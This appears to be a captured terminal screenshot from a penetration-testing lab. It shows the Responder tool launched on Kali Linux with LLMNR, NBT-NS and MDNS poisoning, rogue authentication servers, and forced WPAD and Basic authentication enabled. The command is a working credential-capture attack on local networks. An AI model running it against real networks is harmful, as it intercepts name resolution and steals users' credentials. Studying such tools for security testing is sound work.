 root@kali:~# responder -I eth0 -r On -w On -wFb
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [ON]
Serving HTML [ON]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [ON]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.57.139]
Challenge set [random]
Don't Respond To Names ['ISATAP']